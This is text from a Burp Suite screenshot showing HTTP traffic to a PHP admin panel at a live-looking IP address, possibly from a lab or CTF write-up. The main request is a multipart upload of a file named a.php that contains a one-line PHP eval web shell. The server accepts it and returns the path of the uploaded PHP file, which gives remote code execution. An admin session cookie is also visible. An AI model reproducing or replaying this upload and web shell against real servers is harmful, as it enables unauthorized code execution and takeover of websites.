 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
126 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 235 text txt 34.107.221.82
127 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 235 text txt 34.107.221.82
128 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 235 text txt 34.107.221.82
129 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 235 text txt 34.107.221.82
130 http://183.129.189.61:60107 GET /admin.php/link/index.html 200 12274 HTML html ç½ç«ç®¡çç³»ç» 183.129.189.61 ur
132 http://183.129.189.61:60107 GET /admin.php/config/index.html 200 14388 HTML html ç½ç«ç®¡çç³»ç» 183.129.189.61 ur
140 http://183.129.189.61:60107 GET /admin.php 302 275 HTML php 183.129.189.61
141 http://183.129.189.61:60107 GET /admin.php/index/login.html 200 2394 HTML html ç»å½ 183.129.189.61
142 http://183.129.189.61:60107 GET /static/js/jquery.min.js 200 97456 script js 183.129.189.61
144 http://183.129.189.61:60107 GET /static/js/jquery.form.min.js 200 15192 script js 183.129.189.61
145 http://183.129.189.61:60107 GET /static/js/layer/layer.js 200 22408 script js 183.129.189.61
146 http://183.129.189.61:60107 GET /static/js/validator/jquery.validator.min.... ✓ 200 20254 script js 183.129.189.61
147 http://183.129.189.61:60107 GET /static/admin/body.svg 200 1847 XML svg 183.129.189.61
150 http://183.129.189.61:60107 GET /static/js/validator/local/zh-CN.js 200 5961 script js 183.129.189.61
151 http://183.129.189.61:60107 POST /admin.php/index/upload.html?dir=image ✓ 200 300 JSON html 183.129.189.61
153 http://183.129.189.61:60107 GET /static/upload/20220524/d0a6c4618ee... 200 192 HTML php 183.129.189.61
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=---------------------------1404352972305537903228485
7749
8 Content-Length: 382
9 Referer:
http://183.129.189.61:60107/admin.php/config/index.html
10 Origin: http://183.129.189.61:60107
11 Upgrade-Insecure-Requests: 1
12 Connection: close
13 Cookie: admin_id=IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; url=
%2Fadmin.php%2Fconfig%2Findex.html; menu_id=menu_22
14
15 -----------------------------14043529723055379032284857749
16 Content-Disposition: form-data; name="localUrl"
17
18 C:\fakepath\a.php
19 -----------------------------14043529723055379032284857749
20 Content-Disposition: form-data; name="imgFile"; filename="a.php
"
21 Content-Type: application/x-php
22
23 <?php eval($_POST['X']); ?>
24 -----------------------------14043529723055379032284857749--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 24 May 2022 08:09:08 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 84
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 {"error":0,"url":"\/static\/upload\/20220524\/d0a6c4618ee2475d
46f5caa4017ab5bf.php"}
INSPECTOR ?
Selection (84)
SELECTED TEXT
{"error":0,"url":"\/static\/upload\/20
220524\/d0a6c4618ee2475d46f5caa4017ab5
bf.php"}
Request Attributes
Query Parameters (1)
Body Parameters (2)
Request Cookies (3)
Request Headers (12)
Response Headers (7)